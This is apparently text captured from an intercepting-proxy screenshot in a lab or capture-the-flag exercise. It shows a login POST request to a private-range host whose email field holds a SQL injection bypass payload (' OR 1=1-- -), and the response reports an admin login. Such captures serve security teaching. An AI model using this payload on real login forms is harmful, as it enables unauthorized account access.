 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.130/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: http://10.10.11.130
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=' OR 1=1-- -&password=admin
Response
Pretty Raw Hex Render
LOGIN
SUCCESSFUL
WELCOME ADMIN
Redirecting you to profile page...
RETURN TO HOMEPAGE